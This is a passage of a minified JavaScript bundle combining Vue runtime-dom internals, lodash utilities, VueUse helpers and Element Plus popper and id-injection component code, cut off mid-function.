pe(t,{onBeforeEnter(w){_n(m,[w]),kt(w,i),kt(w,s)},onBeforeAppear(w){_n(H,[w]),kt(w,l),kt(w,c)},onEnter:V(!1),onAppear:V(!0),onLeave(w,Y){w._isLeaving=!0;const ue=()=>k(w,Y);kt(w,u),IE(),kt(w,p),vc(()=>{w._isLeaving&&(vn(w,u),kt(w,_),_c(x)||Ec(w,r,E,ue))}),_n(x,[w,ue])},onEnterCancelled(w){j(w,!1),_n($,[w])},onAppearCancelled(w){j(w,!0),_n(D,[w])},onLeaveCancelled(w){k(w),_n(y,[w])}})}function AE(e){if(e==null)return null;if(ne(e))return[ns(e.enter),ns(e.leave)];{const t=ns(e);return[t,t]}}function ns(e){const t=Jg(e);return{}.NODE_ENV!=="production"&&K_(t,"<transition> explicit duration"),t}function kt(e,t){t.split(/\s+/).forEach(n=>n&&e.classList.add(n)),(e[Tr]||(e[Tr]=new Set)).add(t)}function vn(e,t){t.split(/\s+/).forEach(r=>r&&e.classList.remove(r));const n=e[Tr];n&&(n.delete(t),n.size||(e[Tr]=void 0))}function vc(e){requestAnimationFrame(()=>{requestAnimationFrame(e)})}let xE=0;function Ec(e,t,n,r){const o=e._endId=++xE,i=()=>{o===e._endId&&r()};if(n)return setTimeout(i,n);const{type:s,timeout:a,propCount:l}=DE(e,t);if(!s)return r();const c=s+"end";let f=0;const u=()=>{e.removeEventListener(c,p),i()},p=_=>{_.target===e&&++f>=l&&u()};setTimeout(()=>{f<l&&u()},a+1),e.addEventListener(c,p)}function DE(e,t){const n=window.getComputedStyle(e),r=v=>(n[v]||"").split(", "),o=r(`${Ut}Delay`),i=r(`${Ut}Duration`),s=bc(o,i),a=r(`${Or}Delay`),l=r(`${Or}Duration`),c=bc(a,l);let f=null,u=0,p=0;t===Ut?s>0&&(f=Ut,u=s,p=i.length):t===Or?c>0&&(f=Or,u=c,p=l.length):(u=Math.max(s,c),f=u>0?s>c?Ut:Or:null,p=f?f===Ut?i.length:l.length:0);const _=f===Ut&&/\b(transform|all)(,|$)/.test(r(`${Ut}Property`).toString());return{type:f,timeout:u,propCount:p,hasTransform:_}}function bc(e,t){for(;e.length<t.length;)e=e.concat(e);return Math.max(...t.map((n,r)=>yc(n)+yc(e[r])))}function yc(e){return e==="auto"?0:Number(e.slice(0,-1).replace(",","."))*1e3}function IE(){return document.body.offsetHeight}function PE(e,t,n){const r=e[Tr];r&&(t=(t?[t,...r]:[...r]).join(" ")),t==null?e.removeAttribute("class"):n?e.setAttribute("class",t):e.className=t}const rs=Symbol("_vod"),$E={beforeMount(e,{value:t},{transition:n}){e[rs]=e.style.display==="none"?"":e.style.display,n&&t?n.beforeEnter(e):wr(e,t)},mounted(e,{value:t},{transition:n}){n&&t&&n.enter(e)},updated(e,{value:t,oldValue:n},{transition:r}){!t!=!n&&(r?t?(r.beforeEnter(e),wr(e,!0),r.enter(e)):r.leave(e,()=>{wr(e,!1)}):wr(e,t))},beforeUnmount(e,{value:t}){wr(e,t)}};function wr(e,t){e.style.display=t?e[rs]:"none"}const RE=Symbol({}.NODE_ENV!=="production"?"CSS_VAR_TEXT":"");function FE(e,t,n){const r=e.style,o=de(n);if(n&&!o){if(t&&!de(t))for(const i in t)n[i]==null&&os(r,i,"");for(const i in n)os(r,i,n[i])}else{const i=r.display;if(o){if(t!==n){const s=r[RE];s&&(n+=";"+s),r.cssText=n}}else t&&e.removeAttribute("style");rs in e&&(r.display=i)}}const ME=/[^\\];\s*$/,Oc=/\s*!important$/;function os(e,t,n){if(z(n))n.forEach(r=>os(e,t,r));else if(n==null&&(n=""),{}.NODE_ENV!=="production"&&ME.test(n)&&C(`Unexpected semicolon at the end of '${t}' style value: '${n}'`),t.startsWith("--"))e.setProperty(t,n);else{const r=VE(e,t);Oc.test(n)?e.setProperty(It(r),n.replace(Oc,""),"important"):e[r]=n}}const Tc=["Webkit","Moz","ms"],is={};function VE(e,t){const n=is[t];if(n)return n;let r=st(t);if(r!=="filter"&&r in e)return is[t]=r;r=Xt(r);for(let o=0;o<Tc.length;o++){const i=Tc[o]+r;if(i in e)return is[t]=i}return t}const wc="http://www.w3.org/1999/xlink";function LE(e,t,n,r,o){if(r&&t.startsWith("xlink:"))n==null?e.removeAttributeNS(wc,t.slice(6,t.length)):e.setAttributeNS(wc,t,n);else{const i=s_(t);n==null||i&&!$a(n)?e.removeAttribute(t):e.setAttribute(t,i?"":n)}}function jE(e,t,n,r,o,i,s){if(t==="innerHTML"||t==="textContent"){r&&s(r,o,i),e[t]=n??"";return}const a=e.tagName;if(t==="value"&&a!=="PROGRESS"&&!a.includes("-")){e._value=n;const c=a==="OPTION"?e.getAttribute("value"):e.value,f=n??"";c!==f&&(e.value=f),n==null&&e.removeAttribute(t);return}let l=!1;if(n===""||n==null){const c=typeof e[t];c==="boolean"?n=$a(n):n==null&&c==="string"?(n="",l=!0):c==="number"&&(n=0,l=!0)}try{e[t]=n}catch(c){({}).NODE_ENV!=="production"&&!l&&C(`Failed setting prop "${t}" on <${a.toLowerCase()}>: value ${n} is invalid.`,c)}l&&e.removeAttribute(t)}function BE(e,t,n,r){e.addEventListener(t,n,r)}function UE(e,t,n,r){e.removeEventListener(t,n,r)}const Nc=Symbol("_vei");function kE(e,t,n,r,o=null){const i=e[Nc]||(e[Nc]={}),s=i[t];if(r&&s)s.value=r;else{const[a,l]=HE(t);if(r){const c=i[t]=qE(r,o);BE(e,a,c,l)}else s&&(UE(e,a,s,l),i[t]=void 0)}}const Cc=/(?:Once|Passive|Capture)$/;function HE(e){let t;if(Cc.test(e)){t={};let r;for(;r=e.match(Cc);)e=e.slice(0,e.length-r[0].length),t[r[0].toLowerCase()]=!0}return[e[2]===":"?e.slice(3):It(e.slice(2)),t]}let ss=0;const KE=Promise.resolve(),WE=()=>ss||(KE.then(()=>ss=0),ss=Date.now());function qE(e,t){const n=r=>{if(!r._vts)r._vts=Date.now();else if(r._vts<=n.attached)return;Ue(zE(r,n.value),t,5,[r])};return n.value=e,n.attached=WE(),n}function zE(e,t){if(z(t)){const n=e.stopImmediatePropagation;return e.stopImmediatePropagation=()=>{n.call(e),e._stopped=!0},t.map(r=>o=>!o._stopped&&r&&r(o))}else return t}const Sc=e=>e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&e.charCodeAt(2)>96&&e.charCodeAt(2)<123,GE=(e,t,n,r,o=!1,i,s,a,l)=>{t==="class"?PE(e,r,o):t==="style"?FE(e,n,r):nr(t)?Gr(t)||kE(e,t,n,r,s):(t[0]==="."?(t=t.slice(1),!0):t[0]==="^"?(t=t.slice(1),!1):YE(e,t,r,o))?jE(e,t,r,i,s,a,l):(t==="true-value"?e._trueValue=r:t==="false-value"&&(e._falseValue=r),LE(e,t,r,o))};function YE(e,t,n,r){if(r)return!!(t==="innerHTML"||t==="textContent"||t in e&&Sc(t)&&G(n));if(t==="spellcheck"||t==="draggable"||t==="translate"||t==="form"||t==="list"&&e.tagName==="INPUT"||t==="type"&&e.tagName==="TEXTAREA")return!1;if(t==="width"||t==="height"){const o=e.tagName;if(o==="IMG"||o==="VIDEO"||o==="CANVAS"||o==="SOURCE")return!1}return Sc(t)&&de(n)?!1:t in e}const QE=pe({patchProp:GE},CE);let Ac;function JE(){return Ac||(Ac=Xv(QE))}const xc=(...e)=>{const t=JE().createApp(...e);({}).NODE_ENV!=="production"&&(ZE(t),XE(t));const{mount:n}=t;return t.mount=r=>{const o=eb(r);if(!o)return;const i=t._component;!G(i)&&!i.render&&!i.template&&(i.template=o.innerHTML),o.innerHTML="";const s=n(o,!1,o instanceof SVGElement);return o instanceof Element&&(o.removeAttribute("v-cloak"),o.setAttribute("data-v-app","")),s},t};function ZE(e){Object.defineProperty(e.config,"isNativeTag",{value:t=>o_(t)||i_(t),writable:!1})}function XE(e){{const t=e.config.isCustomElement;Object.defineProperty(e.config,"isCustomElement",{get(){return t},set(){C("The `isCustomElement` config option is deprecated. Use `compilerOptions.isCustomElement` instead.")}});const n=e.config.compilerOptions,r='The `compilerOptions` config option is only respected when using a build of Vue.js that includes the runtime compiler (aka "full build"). Since you are using the runtime-only build, `compilerOptions` must be passed to `@vue/compiler-dom` in the build setup instead.\n- For vue-loader: pass it via vue-loader\'s `compilerOptions` loader option.\n- For vue-cli: see https://cli.vuejs.org/guide/webpack.html#modifying-options-of-a-loader\n- For vite: pass it via @vitejs/plugin-vue options. See https://github.com/vitejs/vite-plugin-vue/tree/main/packages/plugin-vue#example-for-passing-options-to-vuecompiler-sfc';Object.defineProperty(e.config,"compilerOptions",{get(){return C(r),n},set(){C(r)}})}}function eb(e){if(de(e)){const t=document.querySelector(e);return{}.NODE_ENV!=="production"&&!t&&C(`Failed to mount app: mount target selector "${e}" returned null.`),t}return{}.NODE_ENV!=="production"&&window.ShadowRoot&&e instanceof window.ShadowRoot&&e.mode==="closed"&&C('mounting on a ShadowRoot with `{mode: "closed"}` may lead to unpredictable bugs'),e}function tb(){wE()}({}).NODE_ENV!=="production"&&tb();const as="el",nb="is-",En=(e,t,n,r,o)=>{let i=`${e}-${t}`;return n&&(i+=`-${n}`),r&&(i+=`__${r}`),o&&(i+=`--${o}`),i},rb=Symbol("namespaceContextKey"),ls=e=>{const t=e||(Bn()?Ae(rb,le(as)):le(as));return te(()=>A(t)||as)},Nr=(e,t)=>{const n=ls(t);return{namespace:n,b:(h="")=>En(n.value,e,h,"",""),e:h=>h?En(n.value,e,"",h,""):"",m:h=>h?En(n.value,e,"","",h):"",be:(h,E)=>h&&E?En(n.value,e,h,E,""):"",em:(h,E)=>h&&E?En(n.value,e,"",h,E):"",bm:(h,E)=>h&&E?En(n.value,e,h,"",E):"",bem:(h,E,m)=>h&&E&&m?En(n.value,e,h,E,m):"",is:(h,...E)=>{const m=E.length>=1?E[0]:!0;return h&&m?`${nb}${h}`:""},cssVar:h=>{const E={};for(const m in h)h[m]&&(E[`--${n.value}-${m}`]=h[m]);return E},cssVarName:h=>`--${n.value}-${h}`,cssVarBlock:h=>{const E={};for(const m in h)h[m]&&(E[`--${n.value}-${e}-${m}`]=h[m]);return E},cssVarBlockName:h=>`--${n.value}-${e}-${h}`}};var ob=typeof global=="object"&&global&&global.Object===Object&&global;const ib=ob;var sb=typeof self=="object"&&self&&self.Object===Object&&self,ab=ib||sb||Function("return this")();const cs=ab;var lb=cs.Symbol;const Ht=lb;var Dc=Object.prototype,cb=Dc.hasOwnProperty,ub=Dc.toString,Cr=Ht?Ht.toStringTag:void 0;function fb(e){var t=cb.call(e,Cr),n=e[Cr];try{e[Cr]=void 0;var r=!0}catch{}var o=ub.call(e);return r&&(t?e[Cr]=n:delete e[Cr]),o}var db=Object.prototype,pb=db.toString;function hb(e){return pb.call(e)}var mb="[object Null]",gb="[object Undefined]",Ic=Ht?Ht.toStringTag:void 0;function us(e){return e==null?e===void 0?gb:mb:Ic&&Ic in Object(e)?fb(e):hb(e)}function fs(e){return e!=null&&typeof e=="object"}var _b="[object Symbol]";function ds(e){return typeof e=="symbol"||fs(e)&&us(e)==_b}function vb(e,t){for(var n=-1,r=e==null?0:e.length,o=Array(r);++n<r;)o[n]=t(e[n],n,e);return o}var Eb=Array.isArray;const Sr=Eb;var bb=1/0,Pc=Ht?Ht.prototype:void 0,$c=Pc?Pc.toString:void 0;function Rc(e){if(typeof e=="string")return e;if(Sr(e))return vb(e,Rc)+"";if(ds(e))return $c?$c.call(e):"";var t=e+"";return t=="0"&&1/e==-bb?"-0":t}function Fo(e){var t=typeof e;return e!=null&&(t=="object"||t=="function")}function yb(e){return e}var Ob="[object AsyncFunction]",Tb="[object Function]",wb="[object GeneratorFunction]",Nb="[object Proxy]";function Cb(e){if(!Fo(e))return!1;var t=us(e);return t==Tb||t==wb||t==Ob||t==Nb}var Sb=cs["__core-js_shared__"];const ps=Sb;var Fc=function(){var e=/[^.]+$/.exec(ps&&ps.keys&&ps.keys.IE_PROTO||"");return e?"Symbol(src)_1."+e:""}();function Ab(e){return!!Fc&&Fc in e}var xb=Function.prototype,Db=xb.toString;function Ib(e){if(e!=null){try{return Db.call(e)}catch{}try{return e+""}catch{}}return""}var Pb=/[\\^$.*+?()[\]{}|]/g,$b=/^\[object .+?Constructor\]$/,Rb=Function.prototype,Fb=Object.prototype,Mb=Rb.toString,Vb=Fb.hasOwnProperty,Lb=RegExp("^"+Mb.call(Vb).replace(Pb,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");function jb(e){if(!Fo(e)||Ab(e))return!1;var t=Cb(e)?Lb:$b;return t.test(Ib(e))}function Bb(e,t){return e==null?void 0:e[t]}function hs(e,t){var n=Bb(e,t);return jb(n)?n:void 0}function Ub(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}var kb=800,Hb=16,Kb=Date.now;function Wb(e){var t=0,n=0;return function(){var r=Kb(),o=Hb-(r-n);if(n=r,o>0){if(++t>=kb)return arguments[0]}else t=0;return e.apply(void 0,arguments)}}function qb(e){return function(){return e}}var zb=function(){try{var e=hs(Object,"defineProperty");return e({},"",{}),e}catch{}}();const Mo=zb;var Gb=Mo?function(e,t){return Mo(e,"toString",{configurable:!0,enumerable:!1,value:qb(t),writable:!0})}:yb,Yb=Wb(Gb);const Qb=Yb;var Jb=9007199254740991,Zb=/^(?:0|[1-9]\d*)$/;function Mc(e,t){var n=typeof e;return t=t??Jb,!!t&&(n=="number"||n!="symbol"&&Zb.test(e))&&e>-1&&e%1==0&&e<t}function Xb(e,t,n){t=="__proto__"&&Mo?Mo(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n}function Vc(e,t){return e===t||e!==e&&t!==t}var ey=Object.prototype,ty=ey.hasOwnProperty;function ny(e,t,n){var r=e[t];(!(ty.call(e,t)&&Vc(r,n))||n===void 0&&!(t in e))&&Xb(e,t,n)}var Lc=Math.max;function ry(e,t,n){return t=Lc(t===void 0?e.length-1:t,0),function(){for(var r=arguments,o=-1,i=Lc(r.length-t,0),s=Array(i);++o<i;)s[o]=r[t+o];o=-1;for(var a=Array(t+1);++o<t;)a[o]=r[o];return a[t]=n(s),Ub(e,this,a)}}var oy=9007199254740991;function iy(e){return typeof e=="number"&&e>-1&&e%1==0&&e<=oy}var sy="[object Arguments]";function jc(e){return fs(e)&&us(e)==sy}var Bc=Object.prototype,ay=Bc.hasOwnProperty,ly=Bc.propertyIsEnumerable,cy=jc(function(){return arguments}())?jc:function(e){return fs(e)&&ay.call(e,"callee")&&!ly.call(e,"callee")};const Uc=cy;var uy=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,fy=/^\w*$/;function dy(e,t){if(Sr(e))return!1;var n=typeof e;return n=="number"||n=="symbol"||n=="boolean"||e==null||ds(e)?!0:fy.test(e)||!uy.test(e)||t!=null&&e in Object(t)}var py=hs(Object,"create");const Ar=py;function hy(){this.__data__=Ar?Ar(null):{},this.size=0}function my(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t}var gy="__lodash_hash_undefined__",_y=Object.prototype,vy=_y.hasOwnProperty;function Ey(e){var t=this.__data__;if(Ar){var n=t[e];return n===gy?void 0:n}return vy.call(t,e)?t[e]:void 0}var by=Object.prototype,yy=by.hasOwnProperty;function Oy(e){var t=this.__data__;return Ar?t[e]!==void 0:yy.call(t,e)}var Ty="__lodash_hash_undefined__";function wy(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=Ar&&t===void 0?Ty:t,this}function bn(e){var t=-1,n=e==null?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}bn.prototype.clear=hy,bn.prototype.delete=my,bn.prototype.get=Ey,bn.prototype.has=Oy,bn.prototype.set=wy;function Ny(){this.__data__=[],this.size=0}function Vo(e,t){for(var n=e.length;n--;)if(Vc(e[n][0],t))return n;return-1}var Cy=Array.prototype,Sy=Cy.splice;function Ay(e){var t=this.__data__,n=Vo(t,e);if(n<0)return!1;var r=t.length-1;return n==r?t.pop():Sy.call(t,n,1),--this.size,!0}function xy(e){var t=this.__data__,n=Vo(t,e);return n<0?void 0:t[n][1]}function Dy(e){return Vo(this.__data__,e)>-1}function Iy(e,t){var n=this.__data__,r=Vo(n,e);return r<0?(++this.size,n.push([e,t])):n[r][1]=t,this}function Hn(e){var t=-1,n=e==null?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}Hn.prototype.clear=Ny,Hn.prototype.delete=Ay,Hn.prototype.get=xy,Hn.prototype.has=Dy,Hn.prototype.set=Iy;var Py=hs(cs,"Map");const $y=Py;function Ry(){this.size=0,this.__data__={hash:new bn,map:new($y||Hn),string:new bn}}function Fy(e){var t=typeof e;return t=="string"||t=="number"||t=="symbol"||t=="boolean"?e!=="__proto__":e===null}function Lo(e,t){var n=e.__data__;return Fy(t)?n[typeof t=="string"?"string":"hash"]:n.map}function My(e){var t=Lo(this,e).delete(e);return this.size-=t?1:0,t}function Vy(e){return Lo(this,e).get(e)}function Ly(e){return Lo(this,e).has(e)}function jy(e,t){var n=Lo(this,e),r=n.size;return n.set(e,t),this.size+=n.size==r?0:1,this}function yn(e){var t=-1,n=e==null?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}yn.prototype.clear=Ry,yn.prototype.delete=My,yn.prototype.get=Vy,yn.prototype.has=Ly,yn.prototype.set=jy;var By="Expected a function";function ms(e,t){if(typeof e!="function"||t!=null&&typeof t!="function")throw new TypeError(By);var n=function(){var r=arguments,o=t?t.apply(this,r):r[0],i=n.cache;if(i.has(o))return i.get(o);var s=e.apply(this,r);return n.cache=i.set(o,s)||i,s};return n.cache=new(ms.Cache||yn),n}ms.Cache=yn;var Uy=500;function ky(e){var t=ms(e,function(r){return n.size===Uy&&n.clear(),r}),n=t.cache;return t}var Hy=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,Ky=/\\(\\)?/g,Wy=ky(function(e){var t=[];return e.charCodeAt(0)===46&&t.push(""),e.replace(Hy,function(n,r,o,i){t.push(o?i.replace(Ky,"$1"):r||n)}),t});const qy=Wy;function zy(e){return e==null?"":Rc(e)}function jo(e,t){return Sr(e)?e:dy(e,t)?[e]:qy(zy(e))}var Gy=1/0;function gs(e){if(typeof e=="string"||ds(e))return e;var t=e+"";return t=="0"&&1/e==-Gy?"-0":t}function Yy(e,t){t=jo(t,e);for(var n=0,r=t.length;e!=null&&n<r;)e=e[gs(t[n++])];return n&&n==r?e:void 0}function Qy(e,t){for(var n=-1,r=t.length,o=e.length;++n<r;)e[o+n]=t[n];return e}var kc=Ht?Ht.isConcatSpreadable:void 0;function Jy(e){return Sr(e)||Uc(e)||!!(kc&&e&&e[kc])}function Hc(e,t,n,r,o){var i=-1,s=e.length;for(n||(n=Jy),o||(o=[]);++i<s;){var a=e[i];t>0&&n(a)?t>1?Hc(a,t-1,n,r,o):Qy(o,a):r||(o[o.length]=a)}return o}function Zy(e){var t=e==null?0:e.length;return t?Hc(e,1):[]}function Xy(e){return Qb(ry(e,void 0,Zy),e+"")}function eO(e,t){return e!=null&&t in Object(e)}function tO(e,t,n){t=jo(t,e);for(var r=-1,o=t.length,i=!1;++r<o;){var s=gs(t[r]);if(!(i=e!=null&&n(e,s)))break;e=e[s]}return i||++r!=o?i:(o=e==null?0:e.length,!!o&&iy(o)&&Mc(s,o)&&(Sr(e)||Uc(e)))}function nO(e,t){return e!=null&&tO(e,t,eO)}function _s(e){for(var t=-1,n=e==null?0:e.length,r={};++t<n;){var o=e[t];r[o[0]]=o[1]}return r}function vs(e){return e==null}function rO(e){return e===void 0}function oO(e,t,n,r){if(!Fo(e))return e;t=jo(t,e);for(var o=-1,i=t.length,s=i-1,a=e;a!=null&&++o<i;){var l=gs(t[o]),c=n;if(l==="__proto__"||l==="constructor"||l==="prototype")return e;if(o!=s){var f=a[l];c=r?r(f,l,a):void 0,c===void 0&&(c=Fo(f)?f:Mc(t[o+1])?[]:{})}ny(a,l,c),a=a[l]}return e}function iO(e,t,n){for(var r=-1,o=t.length,i={};++r<o;){var s=t[r],a=Yy(e,s);n(a,s)&&oO(i,jo(s,e),a)}return i}function sO(e,t){return iO(e,t,function(n,r){return nO(e,r)})}var aO=Xy(function(e,t){return e==null?{}:sO(e,t)});const lO=aO,Kc=e=>typeof e=="boolean",Bo=e=>typeof e=="number",xr=e=>typeof Element>"u"?!1:e instanceof Element;var cO=Object.defineProperty,uO=Object.defineProperties,fO=Object.getOwnPropertyDescriptors,Wc=Object.getOwnPropertySymbols,dO=Object.prototype.hasOwnProperty,pO=Object.prototype.propertyIsEnumerable,qc=(e,t,n)=>t in e?cO(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n,hO=(e,t)=>{for(var n in t||(t={}))dO.call(t,n)&&qc(e,n,t[n]);if(Wc)for(var n of Wc(t))pO.call(t,n)&&qc(e,n,t[n]);return e},mO=(e,t)=>uO(e,fO(t));function gO(e,t){var n;const r=ol();return vv(()=>{r.value=e()},mO(hO({},t),{flush:(n=t==null?void 0:t.flush)!=null?n:"sync"})),uo(r)}var zc;const Xe=typeof window<"u",_O=e=>typeof e=="string",Gc=()=>{},vO=Xe&&((zc=window==null?void 0:window.navigator)==null?void 0:zc.userAgent)&&/iP(ad|hone|od)/.test(window.navigator.userAgent);function Yc(e){return typeof e=="function"?e():A(e)}function EO(e){return e}function Qc(e){return Fa()?(u_(e),!0):!1}function On(e){var t;const n=Yc(e);return(t=n==null?void 0:n.$el)!=null?t:n}const Jc=Xe?window:void 0;function Es(...e){let t,n,r,o;if(_O(e[0])||Array.isArray(e[0])?([n,r,o]=e,t=Jc):[t,n,r,o]=e,!t)return Gc;Array.isArray(n)||(n=[n]),Array.isArray(r)||(r=[r]);const i=[],s=()=>{i.forEach(f=>f()),i.length=0},a=(f,u,p,_)=>(f.addEventListener(u,p,_),()=>f.removeEventListener(u,p,_)),l=me(()=>[On(t),Yc(o)],([f,u])=>{s(),f&&i.push(...n.flatMap(p=>r.map(_=>a(f,p,_,u))))},{immediate:!0,flush:"post"}),c=()=>{l(),s()};return Qc(c),c}let Zc=!1;function bO(e,t,n={}){const{window:r=Jc,ignore:o=[],capture:i=!0,detectIframe:s=!1}=n;if(!r)return;vO&&!Zc&&(Zc=!0,Array.from(r.document.body.children).forEach(p=>p.addEventListener("click",Gc)));let a=!0;const l=p=>o.some(_=>{if(typeof _=="string")return Array.from(r.document.querySelectorAll(_)).some(v=>v===p.target||p.composedPath().includes(v));{const v=On(_);return v&&(p.target===v||p.composedPath().includes(v))}}),f=[Es(r,"click",p=>{const _=On(e);if(!(!_||_===p.target||p.composedPath().includes(_))){if(p.detail===0&&(a=!l(p)),!a){a=!0;return}t(p)}},{passive:!0,capture:i}),Es(r,"pointerdown",p=>{const _=On(e);_&&(a=!p.composedPath().includes(_)&&!l(p))},{passive:!0}),s&&Es(r,"blur",p=>{var _;const v=On(e);((_=r.document.activeElement)==null?void 0:_.tagName)==="IFRAME"&&!(v!=null&&v.contains(r.document.activeElement))&&t(p)})].filter(Boolean);return()=>f.forEach(p=>p())}const Xc=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{},eu="__vueuse_ssr_handlers__";Xc[eu]=Xc[eu]||{};var tu;(function(e){e.UP="UP",e.RIGHT="RIGHT",e.DOWN="DOWN",e.LEFT="LEFT",e.NONE="NONE"})(tu||(tu={}));var yO=Object.defineProperty,nu=Object.getOwnPropertySymbols,OO=Object.prototype.hasOwnProperty,TO=Object.prototype.propertyIsEnumerable,ru=(e,t,n)=>t in e?yO(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n,wO=(e,t)=>{for(var n in t||(t={}))OO.call(t,n)&&ru(e,n,t[n]);if(nu)for(var n of nu(t))TO.call(t,n)&&ru(e,n,t[n]);return e};wO({linear:EO},{easeInSine:[.12,0,.39,0],easeOutSine:[.61,1,.88,1],easeInOutSine:[.37,0,.63,1],easeInQuad:[.11,0,.5,0],easeOutQuad:[.5,1,.89,1],easeInOutQuad:[.45,0,.55,1],easeInCubic:[.32,0,.67,0],easeOutCubic:[.33,1,.68,1],easeInOutCubic:[.65,0,.35,1],easeInQuart:[.5,0,.75,0],easeOutQuart:[.25,1,.5,1],easeInOutQuart:[.76,0,.24,1],easeInQuint:[.64,0,.78,0],easeOutQuint:[.22,1,.36,1],easeInOutQuint:[.83,0,.17,1],easeInExpo:[.7,0,.84,0],easeOutExpo:[.16,1,.3,1],easeInOutExpo:[.87,0,.13,1],easeInCirc:[.55,0,1,.45],easeOutCirc:[0,.55,.45,1],easeInOutCirc:[.85,0,.15,1],easeInBack:[.36,0,.66,-.56],easeOutBack:[.34,1.56,.64,1],easeInOutBack:[.68,-.6,.32,1.6]});class NO extends Error{constructor(t){super(t),this.name="ElementPlusError"}}function Uo(e,t){if({}.NODE_ENV!=="production"){const n=de(e)?new NO(`[${e}] ${t}`):e;console.warn(n)}}const ou={current:0},iu=le(0),CO=2e3,su=Symbol("elZIndexContextKey"),SO=Symbol("zIndexContextKey"),AO=e=>{const t=Bn()?Ae(su,ou):ou,n=e||(Bn()?Ae(SO,void 0):void 0),r=te(()=>{const s=A(n);return Bo(s)?s:CO}),o=te(()=>r.value+iu.value),i=()=>(t.current++,iu.value=t.current,o.value);return!Xe&&!Ae(su)&&Uo("ZIndexInjection",`Looks like you are using server rendering, you must provide a z-index provider to ensure the hydration process to be succeed
usage: app.provide(ZINDEX_INJECTION_KEY, { current: 0 })`),{initialZIndex:r,currentZIndex:o,nextZIndex:i}},au="__epPropKey",he=e=>e,xO=e=>ne(e)&&!!e[au],bs=(e,t)=>{if(!ne(e)||xO(e))return e;const{values:n,required:r,default:o,type:i,validator:s}=e,l={type:i,required:!!r,validator:n||s?c=>{let f=!1,u=[];if(n&&(u=Array.from(n),X(e,"default")&&u.push(o),f||(f=u.includes(c))),s&&(f||(f=s(c))),!f&&u.length>0){const p=[...new Set(u)].map(_=>JSON.stringify(_)).join(", ");C(`Invalid prop: validation failed${t?` for prop "${t}"`:""}. Expected one of [${p}], got value ${JSON.stringify(c)}.`)}return f}:void 0,[au]:!0};return X(e,"default")&&(l.default=o),l},et=e=>_s(Object.entries(e).map(([t,n])=>[t,bs(n,t)]));var Tt=(e,t)=>{const n=e.__vccOpts||e;for(const[r,o]of t)n[r]=o;return n};const ys=(e,t)=>{if(e.install=n=>{for(const r of[e,...Object.values(t??{})])n.component(r.name,r)},t)for(const[n,r]of Object.entries(t))e[n]=r;return e},DO=et({ariaLabel:String,ariaOrientation:{type:String,values:["horizontal","vertical","undefined"]},ariaControls:String}),lu=e=>lO(DO,e),cu=Symbol("formItemContextKey"),Os={prefix:Math.floor(Math.random()*1e4),current:0},IO=Symbol("elIdInjection"),uu=()=>Bn()?Ae(IO,Os):Os,PO=e=>{const t=uu();!Xe&&t===Os&&Uo("IdInjection",`Looks like you are using server rendering, you must provide a id provider to ensure the hydration process to be succeed
usage: app.provide(ID_INJECTION_KEY, {
  prefix: number,
  current: number,
})`);const n=ls();return gO(()=>A(e)||`${n.value}-id-${t.prefix}-${t.current++}`)},Ts=Symbol("popper"),fu=Symbol("popperContent"),du=et({role:{type:String,values:["dialog","grid","group","listbox","menu","navigation","tooltip","tree"],default:"tooltip"}}),$O=Ne({...Ne({name:"ElPopper",inheritAttrs:!1}),props:du,setup(e,{expose:t}){const n=e,r=le(),o=le(),i=le(),s=le(),a=te(()=>n.role),l={triggerRef:r,popperInstanceRef:o,contentRef:i,referenceRef:s,role:a};return t(l),dn(Ts,l),(c,f)=>dt(c.$slots,"default")}});var RO=Tt($O,[["__file","popper.vue"]]);const pu=et({arrowOffset:{type:Number,default:5}}),FO=Ne({...Ne({name:"ElPopperArrow",inheritAttrs:!1}),props:pu,setup(e,{expose:t}){const n=e,r=Nr("popper"),{arrowOffset:o,arrowRef:i,arrowStyle:s}=Ae(fu,void 0);return me(()=>n.arrowOffset,a=>{o.value=a}),ft(()=>{i.value=void 0}),t({arrowRef:i}),(a,l)=>(re(),Ie("span",{ref_key:"arrowRef",ref:i,class:_t(A(r).e("arrow")),style:$n(A(s)),"data-popper-arrow":""},null,6))}});var MO=Tt(FO,[["__file","arrow.vue"]]);const hu=et({virtualRef:{type:he(Object)},virtualTriggering:Boolean,onMouseenter:{type:he(Function)},onMouseleave:{type:he(Function)},onClick:{type:he(Function)},onKeydown:{type:he(Function)},onFocus:{type:he(Function)},onBlur:{type:he(Function)},onContextmenu:{type:he(Function)},id:String,open:Boolean}),mu=Symbol("elForwardRef"),VO=e=>{dn(mu,{setForwardRef:n=>{e.value=n}})},LO=e=>({mounted(t){e(t)},updated(t){e(t)},unmounted(){e(null)}}),gu=e=>{if(e.tabIndex>0||e.tabIndex===0&&e.getAttribute("tabIndex")!==null)return!0;if(e.tabIndex<0||e.hasAttribute("disabled")||e.getAttribute("aria-disabled")==="true")return!1;switch(e.nodeName){case"A":return!!e.href&&e.rel!=="ignore";case"INPUT":return!(e.type==="hidden"||e.type==="file");case"BUTTON":case"SELECT":case"TEXTAREA":return!0;default:return!1}},ws="ElOnlyChild",jO=Ne({name:ws,setup(e,{slots:t,attrs:n}){var r;const o=Ae(mu),i=LO((r=o==null?void 0:o.setForwardRef)!=null?r:ve);return()=>{var s;const a=(s=t.default)==null?void 0:s.call(t,n);if(!a)return null;if(a.length>1)return Uo(ws,"requires exact only one valid child."),null;const l=_u(a);return 